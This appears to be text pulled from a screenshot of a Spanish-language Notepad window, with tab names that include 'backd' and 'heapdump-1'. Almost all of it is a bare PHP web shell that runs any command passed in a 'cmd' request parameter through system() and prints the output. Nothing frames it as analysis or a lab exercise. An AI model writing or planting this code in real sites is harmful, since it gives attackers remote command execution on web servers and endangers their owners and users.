 unidade server. IMAGEN.png Sin título heapdump-1 backd
Archivo Editar Ver
<?php
if(isset($_REQUEST['cmd'])){
    echo '<pre>';
    $cmd = ($_REQUEST['cmd']);
    system($cmd);
    echo '</pre>';
    die;
}
?>
Ln 12, Col 1 137 caracteres. 100% Windows (CRLF) UTF-8